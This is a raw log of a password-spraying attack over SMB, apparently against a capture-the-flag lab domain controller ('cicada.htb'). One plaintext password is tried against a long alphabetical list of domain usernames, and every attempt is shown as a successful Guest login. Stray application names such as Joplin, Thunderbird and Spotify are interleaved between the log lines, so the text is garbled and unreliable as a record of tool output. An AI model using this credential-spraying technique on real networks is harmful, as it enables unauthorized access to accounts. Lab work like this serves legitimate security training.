 SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\aaliyah:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\aaren:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\aarika:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
Joplin
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\aaron:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\aartjan:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\aarushi:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\abagael:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\abagail:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\abahri:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\abbas:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\abbe:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
Google Chr...
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\abbey:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\abbi:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\abbie:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\abby:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\abbye:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\abdalla:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\abdallah:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
Thunderbird
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\abdul:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\abdullah:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\abe:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\abel:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\abi:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\abia:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\abigael:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
Spotify
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\abigail:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\abigale:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\abra:Cicada$M6Corpb*@Lp#nZp!8 (Guest)